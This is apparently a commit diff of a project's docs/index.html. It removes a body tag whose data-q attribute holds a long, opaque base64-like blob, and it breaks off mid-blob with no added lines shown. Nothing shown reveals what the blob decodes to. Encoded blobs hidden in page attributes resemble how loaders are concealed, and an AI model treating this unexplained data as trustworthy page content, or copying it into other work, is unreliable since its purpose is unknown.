


==== commit 51a60346: "Save from Halite Studio" ====
--- a/docs/index.html
+++ b/docs/index.html
@@ -13,4 +13,4 @@
     { "@type": "Person", "name": "Sebastian Salgado" },
     { "@type": "Person", "name": "Preston Hager", "sameAs": "https://github.com/PrestonHager" }
   ]
-} </script> </head><body data-q="muE8UlkK09cInNTKoPqguFwO2GyyoN4A9AntGs84RMNcMlRo2qamayvL+k5lHNLPADYzUmQC6RlIs5GaWxtWCG7ANZ8Vn+5JTGyxjzV9AXjCsmt4Cq+2Zo6Dxqc3vrZq5zTpYPi5GFEZAzdAbd8oCbDs2Urzn2r1/EDP0np4iFKoqjXjehxVvI2XtSq5CMkBAP1K8WQSjT647XFhazZ3nefLyYgunCN4goN7nV6yGzZ3/FUIrOdUboR5GNFb6olRhy4s4X2PbJ4K5gp1fufU0I0CW2I/HR5zIvbDXpDBgtpRMPi/[base64]/Yw2CanxbwWogoH33Y7VwpEErnmJI8dK7L/yESuElVTEpbCW1+W0gDjQFLhIjB01snCchrcBqCHl/HgSq18qV/7SX+CwJ8jCFG963Y96JJJeLk1Z7Qlk8NKgAPNcgBzxMXS/kZYu6RSHtl6TLf39+rduU+KdP2DByCgHX4kEKmpdXmRwfUWXzoy2B0mAOmaNgGai4IFax+FFEklkUIBkz+QdwKSWmfJyBTQMRMZs09B/pan5xMiXgCFjBUSvALFOdDBol2aECLKpJAu91UjDn8ioazliFgLrAS2wOXwc0i8F8x0P2RAAs53uAPB/xD69rkbzMWjxc1Fp8E1DdET+KfqQK/wmM1sQVjgq1ndKZScVGre8/oJeJWmJzkQqLStDCwGMfVCprj430oyp1jlGmj1d8V3Ying4Is2hKK+r1ztETJidBo6b5My5fe9Hy7KYj1d3Z0eO3wQPlya+QC6nIayojOueZp9gE+impm9bwzBWa/WONws1WweztlAToryWiqRoPPuHYukqFLY0gxpHfs9HwqQIxx32VdLvzfkVv2jueUoYscGiKXrzca/e0xHQSE6pgxaIlaTlEKdrO8wpxiz9EI9mf9az6tiOgBeS73lfjjcyGnKvtN092d+ghqyIyl9/gCQfl01AvHZel8sio6ox7AxsMRN7HlCCo76PCbWreNWAH+K82eCFe/sdwmIkmoiZWQth/bkNi48s2Y4hniruEj4wbF9jan8v7Uevy3S2zSHojSKaLI5CjMabfOl49P3J0JooT4ugBoXV8Hbv0yDS2rCAV5ctbhZNq8FJ7ExXi3LNg1u73bMRzBNIQi6xCq4vTIsLlHYJkVQCsvFzeSeCSNo+Qwi94hXSVyXLg26oZWcPjFR2aVk/9T02+N0nQ+5Nrv9Ce7h5d3WcvEYwrWQ2L5BjwIMb5QmA9TUiYfP5zeTlswp3UP2Aq+KiizL/fSX45u39w08fe50NkJxvlyh6Daf/FRPMJZh34Gu6GXtTceO40W5Mus/N70rvMgAppQICY8Goyph95YTehh2b2wKjJCbqyxru2HyN+lr/JGA1uJQw1XVnzh0F2RsbEtL40I2Mpz3YTPrw6g2gJeFrFQGMJ8fRFGmhuqEOevD1sDVLeCiTtv4chs2sb0C3UUZ5wH4NIbYonC5VkstHOQXo8I4deJaP+Ytf56qQxqcE7rPmd+4HXb/3Q8nXfTADmJImMg+cpPi74LwBhGvM83Kh1uRAp2eW9m+KriJdw3wnWavkJNcm6n9zOkWAawVMGYLTeSE1FLAgHSnd7iVVsBx0Ah/tMCx3ESD3f7qfOImTxxhCPi4rlqIh0PlDf14I2SNE+UUEpMKgj55FJR46yEi4AL5Rllxpay35Hbtc8x/[base64]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[base64]/FP6fYBUk+fwvEwVFsVNGuCZs4iT56UtnZB/TfF+Z4FN+14r89XRqiefAHL17uKCuHFqxOg20tSObLke1g0SlAn/a8tSFjVcgm4rwet8v++9Mi+dWMm0m5vwDy0Ei1Cjn3nt6oY/bcfmSo6zxWBjIVOZaeNyNrKT0ORGpPhLgohOl0IlRR/R0r/H8J7Yx0ETCEUxlhp0zndnAnPtM4iqBXQyqFpecB8OhTOC1HAH2RD0sGdCuly1OqIHm5a/Qvat0XIvRXodbAKnNxEquE/HDfkeZUwUlCFrS/TzHQMDk/06+aH7jQdCTw+4VY5TKfTCFcmIndr34u/HBkwFvxK8l7ShbpJiZtISnTkpxIyitbIpuOpuHXKSahFe5/52hEMTTvQvdoPK8kR/6aL6Ao8QDd4RcSYE0soecIsRY4JwAIhTU/1Mdtv9ReChwqa2eId0AXAJP79g/utitaceJsIn1/mTJChwraC28tMnutat7VDWLnokSO4gFzmo/4Z4Zya5INddy6zTo5kbtmXDL5hBcwgHdNebhpODX4lwaSveS3jogIX6VuvZ7hAy1DXruC2P2kM571MjvEEITtK9RWRApK5BrsVsqWWPFJ6jHopMDptOmsbXRH98kqBLzO4Pt31STgusnVwJZcXcICRi00h7/dc0wpQq8OkiNm4nM93gq2TI/gF44kcCFHb2OF5hnSZbTrhvwjTtpv1RAv4P1m9V0sCQ2vC0HWzUzZwvvMuSp4mBHQ2MBbxM4W7xBm0/va6XDLxIH4zNcHHZ0W24xoXSFCRd1pUx/pWeSJXF8ncAXLXJ4uYP8IXzK3wQUYqXcywAUXfkvqIpUvwE/e8E4wMHuvSvERu0DFPMv9muO5mKAuv42+CZ+M8VTjTEKfQrVCRgjXfBbnBTASS7RcBNd4FHlfm0aXv56zm+WGWeKyZqO9lZXso6DAxb6MBh5aSDB2+Im9Il/tcbFJXTR6CUEU0ogdPl+6GAXIxgoW5CC8tK7RBUHHvBzLzC18Y0D1MVfahJ2HzgfbyFiULyCzohKDeZd2CCxu+wFl/QwmwDr1WlNpLRPNvj0xlUlVZ0y3ttPYxqs3ZE9xnUn56+M4QY6NBC0Gpu4vm4UPREB85UDG1xyzkDNkdj6Jbv9KAgWVu9mKnZWwGfOXVux6T81wQr075Yj3iW9JRNUvcm3smeT0edQTWm8zJUuGcIhcsW/lfCrSTZMYyh4WINHuifR9JUOvlapt8rRPGmuHa7/9a8R5AKSlMEkiXfSZQf6UUuNBe4f7+Mb86huNINpXqOY4Kix+t7mdGCSczGgaAkDx+Cq00gAwaWGf5U/J++iZtRQuz37z9oUsbI5hlyd/4v4n4zT6xOzUqQDXckhknV2XtSHZ86Vw+L/[base64]/JLYKm1/GrY+Iysu3oQGY5jGln9c/M5NZvm9u75vQ1ksxmC6VwVC5KiFnN97IARH0qvG87JRn/vxq60dz0VdtsKFTm0sJQDQ2gWignoMFCVK6uGbPKSoDBGcWO80dvRngGtK3zgaMCJRl5RLqNf3r+d9m/tCLy3SIHGHaMnFiN2rLPNV0oXCUKOc9MA0O9sZ2Z/nkXYAwCjqghpv1GP/TvCS2mmyL9jU6Grt9cyPnAUqNXGiIkPQJ2qlzMQfakhYO1STIv6Rfx23WfUzSVm+c3C6Dd9f+flBmcq0Wj3S6wGzwm9Ig+XFaD0M3VkMP7Qipdh/QG4oqrB7ul3Vf+ndI2Jl1fp8yhUwUvqyIzrkfIbEWNvOt/[base64]//Tx8OtawB6DEdfAV9//i8omhRC1vb8Hf+7vHDcL71krdYqPAgS8VbS8fNd28E3nxGf9Nqu/JceycFUEv2udYMEmySbnF/m1oWdBwWAu0UKmTTUMW3WRb+aTNmexcLjF289MXkm3fmsMM731Eq8SwpJIp+5p2za17DMctGRWtcuC7Yk49wIaKQaU4ZZRXNntTY52a2rdy/5iso5kjzy